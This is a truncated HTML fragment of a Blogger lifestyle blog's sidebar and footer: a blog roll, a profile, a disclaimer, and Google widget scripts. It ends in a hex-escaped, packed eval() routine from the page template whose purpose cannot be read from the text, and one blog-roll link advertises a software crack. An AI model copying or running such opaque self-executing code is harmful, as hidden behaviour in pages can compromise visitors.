<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tfnLf28vEZHRSbrvVxtGnSkP0uNhZv1vySmyjr9_QRnwdkU-7lfYnv2ppxS-HUa2WEjMvJioCzQns7LR2jgOkjQrrvQ422Oho_2u8yRnh4lTM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://raptorshornets.blogspot.com/' target='_blank'>
As An Unrest Life</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://raptorshornets.blogspot.com/2026/01/haulthe-pink-ball.html' target='_blank'>
&#12304;Haul&#65372;開箱&#12305;The pink ball&#65372;粉紅網球
</a>
</span>
<div class='item-time'>
4 days ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_symqZFQdL86gA4ANIDVo2Mn4HPk8b0F320D2NnyW80yyGsiEnUAgQMvMwokmCsepnPKw3gVjDtuXiAoUWkf5AgkgDye_8p-xYt=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.reanaclaire.com/' target='_blank'>
Caring Is Not Only Sharing...</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.reanaclaire.com/2025/10/group-tour-at-amalienborg-palace-germany.html' target='_blank'>
Group Tour At Amalienborg Palace, Germany
</a>
</span>
<div class='item-time'>
3 months ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v6TRc8ZUcVZKpbfKEHQA-Ry6PnaIeW6P5454dY1tykca1FG_UCCRf1SGGy0RZ93KF6iSFijnWfbFk2YkPHasSPbSmq=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://submerryn.com' target='_blank'>
Home is where My Heart is...</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://submerryn.com/2025/04/elbas-big-win-moment-grand-rewards-unforgettable-memories-grand-prize-winner-drives-away-in-a-byd-seal-premium-electric-car-worth-rm180000.html' target='_blank'>
ELBA&#8217;s Big Win Moment: Grand Rewards & Unforgettable Memories! Grand Prize 
Winner Drives Away in a BYD Seal Premium Electric Car worth RM180,000!
</a>
</span>
<div class='item-time'>
9 months ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tyzuF6_aPgUitWzhJN7P5Rs6skxmtgqI8Cjxardu7VEDOSoDVrrA6YvaUjv2RqR4rjIe3dso157GFzlgNaNFr8l1Ys9VwQOLP2bzTsem0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://kuchingnite.blogspot.com/' target='_blank'>
Rose' World</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://kuchingnite.blogspot.com/2025/03/dinner-kim-seafood.html' target='_blank'>
Dinner @ Kim Seafood
</a>
</span>
<div class='item-time'>
10 months ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_shq7nsAjtaFQfEe8hoe6RqZt_Jk4MiWAsrklZXpBeZm36b4CPsw_f7RVxcKKFE8PzUUhEtGjySeMSnij-9svi32g9ZEZc68h7lQukQ9hY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://suituapui.wordpress.com' target='_blank'>
...Still crazy after all these years!</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://suituapui.wordpress.com/2023/12/25/the-last-post/' target='_blank'>
The last post&#8230;
</a>
</span>
<div class='item-time'>
2 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vj3sec-Ks3Lb0InMT0YQIKcE1YtwXB8gpyeDjFg7QzjPAg94zV_zc6d52uU87Gaz1dKncZ7g6AruwHOQl6Cy7uyq9g79P9M8CgbthB15o0lQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://linasbackyard.blogspot.com/' target='_blank'>
Life, In My Own Backyard</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://linasbackyard.blogspot.com/2022/11/press-release-klscm-back-after-two-year.html' target='_blank'>
Press Release: KLSCM BACK AFTER TWO-YEAR HIATUS
</a>
</span>
<div class='item-time'>
3 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vknG8fhN8wvGeCYaJj8DJJrmlgLvB0_63J8NGjOverp4vLrDmrs2ewx5ebG957soT0fl59nHgO_tLVwSDqJAcde6UM73pbhsGX9Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://libbyfu.blogspot.com/' target='_blank'>
My Blog, My World, My Memories</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://libbyfu.blogspot.com/2021/11/its-now-or-never-song-by-elvis-presley.html' target='_blank'>
It's now or never (song by Elvis Presley)
</a>
</span>
<div class='item-time'>
4 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s_k8kNTxrLA3b4dDi1dMMPV1tkTmCvRR4YPapcAripX7xLI7FgcA0LJTJljjeaFVqB0z3sDyrbSd3nucughEOICCv8pMyz4CcF=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.smallkucing.com/' target='_blank'>
Small Kucing</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.smallkucing.com/2020/11/our-big-bad-wolf-books-haul-2020.html' target='_blank'>
Our Big Bad Wolf Books Haul 2020
</a>
</span>
<div class='item-time'>
5 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sCN9si4GvXAhAhvknML1Fwd_8DvKd90U6J9ztGh4maIXZEBxmhz2gD5_-ef0hMSCTYF2-DGiIvRF0YegLpl5iJ95b0nkZgJMVsc-A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://sheohyan.blogspot.com/' target='_blank'>
Blog with Yan</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://sheohyan.blogspot.com/2019/12/happy-new-year-2020.html' target='_blank'>
Happy New Year 2020
</a>
</span>
<div class='item-time'>
6 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vyIN7xMnHkGq8HRu8zI5RsZ0WvMXDro7hUzE8U5F9lwGsB4QUqleUzaPBtFF8wzB8GxQ49TQnhiztkxuDRecuNrR3h=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://sixthseal.com' target='_blank'>
Sixthseal.com</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://sixthseal.com/2019/11/13/michelin-guide-2020-thailand-results/' target='_blank'>
Michelin Guide 2020 Thailand Results
</a>
</span>
<div class='item-time'>
6 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uHO7Q_efKLyOJPJFcBhQiWlHTweTtW-ArfIzenME7SJNs06wxTWmtiNY8CyLfvJARUAVayGvUmmtR_MypiN1s6WK3qRjG0sJ4KA_FOe4hKz5wp=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://twilightzone518.blogspot.com/' target='_blank'>
Twilight Zone</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://twilightzone518.blogspot.com/2019/05/andong-attractions-okyeon-jongsa.html' target='_blank'>
Andong Attractions - Okyeon Jongsa Residence & Hahoe Ancient Village
</a>
</span>
<div class='item-time'>
6 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vGuTmeRqQRtuu0hxNnNVJtUbxvzPSeWIO6imaRzkNB1MpTSZRKIs_Ihrih3Du7uYG6CHbv-PnJMZy1BL3cSqlzjP2kdA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.foongpc.com/' target='_blank'>
My Very First Blog</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.foongpc.com/2019/01/feng-shui-2019-according-to-joey-yap_25.html' target='_blank'>
Feng Shui 2019 According To Joey Yap (Part 2)
</a>
</span>
<div class='item-time'>
6 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uFkpfe0j46XU4av--kv2ijRQ-8zhbqpuNx2B3jTSPmQX6LjhWZ2ZCyDShXhr7w_ZQf8e7ceT2e4zxIGcrZgEo3RIalRzPM_Ny-zPol=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://limsharon.blogspot.com/' target='_blank'>
Somewhere in Singapore Blog</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://limsharon.blogspot.com/2019/01/first-weekday-of-year.html' target='_blank'>
First weekday of the year
</a>
</span>
<div class='item-time'>
7 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vn8blt5Ialo7Xu4LnmAFSwcpcHbyH1Yu8eyz7F-cbl_vdMbGJ3oi0XbMm4BkuumytHs15QXHJmqG_RESuIQWLDlsDiI3grzSNYdmrkQx8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://hayleyong84.blogspot.com/' target='_blank'>
.::Hayley and herself::.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://hayleyong84.blogspot.com/2018/08/thank-you-good-bye.html' target='_blank'>
Thank you, good bye!
</a>
</span>
<div class='item-time'>
7 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sdS2-2SyNI3T24jL_QK1MfHKrEHc7FPcCcSs70zPBLClgnvhQxQcLlMof8k3Lm2-V7b8KqJaeUhpXfyx43IdQGiYeQoObkuKGL24jIMA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://blisspeace.blogspot.com/' target='_blank'>
.....times of refreshing.....</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://blisspeace.blogspot.com/2018/04/volcano-ramen.html' target='_blank'>
Volcano Ramen ...
</a>
</span>
<div class='item-time'>
7 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s_3cmXi_G0z4LD6L_-TC-08vPHEGoSBxCAbpelUfZEPiAIWJ6MpeypnsyX84nhFer4egHj0VPTvuh1IqKLXA6GNiOkyJGV-tDVryOkT7aMEFC_Ng=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://wenn-experiences.blogspot.com/' target='_blank'>
Experiences</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://wenn-experiences.blogspot.com/2017/11/sikh-templepunjabi-culture.html' target='_blank'>
Sikh Temple/Punjabi Culture
</a>
</span>
<div class='item-time'>
8 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u1gr4O5F2mUDLpWTCP3r7su7QZz1DtwMfL9lVpIPUnptxNuJEjJ0V4T_rb_3a9miLxMUhRTp6xsm3d1vWLcjiSWtY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.cquek.com/' target='_blank'>
CQUEK</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.cquek.com/2017/06/adobe-photoshop-cs6-crack-for-windows.html' target='_blank'>
Adobe Photoshop CS6 crack for Windows
</a>
</span>
<div class='item-time'>
8 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_via95ZaKrd2OtmUe0zqar4BcwcoKnOJe1j9RbLwuovIzlATdGGJcB-MAH04WuOcKmrIHwwpLKszv6BF-3TlQdIU9g95IFw0Q-_mSAQc9glwPcA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://glittergoldust.blogspot.com/' target='_blank'>
Breathe a little...Slow down...</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://glittergoldust.blogspot.com/2016/09/hello.html' target='_blank'>
Hello
</a>
</span>
<div class='item-time'>
9 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>About Me</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/14077277168519458783'><img alt='My photo' class='profile-img' height='80' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s220/image.jpeg' width='60'/></a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/14077277168519458783' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
ChrisAu
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/14077277168519458783' rel='author'>View my complete profile</a>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>Disclaimer</h2>
<div class='widget-content'>
<span style="font-style: italic;font-size:x-small;" ><span style="font-family:inherit;">No </span></span><span style="font-style: italic;font-size:x-small;" ><span style="font-family:inherit;">responsibility   can be accepted by the blog author for any damages  resulting from the   misuse of this information in the blog. If therapy or medical  advice is required,   the service of the appropriate practitioner should  be sought.<br/>The   author makes no representations or warranties with respect to the    accuracy or completeness of the contents of the information contained    on this blog and specifically disclaims all warranties, including    without limitation any implied warranties of fitness for a particular    purpose.</span></span>
</div>
<div class='clear'></div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Featured Post</h2>
<div class='post-summary'>
<h3><a href='https://blisspeace.blogspot.com/2017/12/china-trip-2017-macau.html'>China Trip 2017 - Macau....</a></h3>
<p>
The last time I went to China was two years ago where I toured the Jiangnam area which consisted of cities like Hangzhou, Wuxi, Suzhou, Nanj...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIi-DNeNAhhrz_cOgJa1zxnE3nlJvpCdWXkVNo64giOk2Bn-KvFct9uBH75YOv2W8h43q-uwMlXUUYXraqLtP6MsPHFLhb_KsKQqEd6cub1OWVNHhq55CqEj-JkrtFyfutaLhrUvzv3Js/s1600/Venetian.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/5232759223373390396?po\x3d2649124950254577495\x26origin\x3dhttps://blisspeace.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div>
<div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/5232759223373390396?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://blisspeace.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/5232759223373390396?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://blisspeace.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget no-items section' id='Footer Widget (A)'></div>
</div>
<div class='lower-bod' id='lowerbar-wrapper'>
<div class='lowerbar ready-widget no-items section' id='Footer Widget (B)'></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget no-items section' id='Footer Widget (c)'></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
                        Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Blogger Templates'>Way2Themes</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#00a68e;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='#' title='email'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

function makemeSticky(e){function t(){var e=s.getBoundingClientRect();e.top<0?(n.className=a+" makesticking",n.style.width=i+"px"):n.className=a}var n=document.getElementById(e),s=document.createElement("div");n.parentNode.insertBefore(s,n);var i=n.offsetWidth,a=n.className+" makesticky";window.addEventListener("scroll",t,!1)}makemeSticky("stickymenu");

var _ERqufT= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x35\x3d\x5b\x22\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x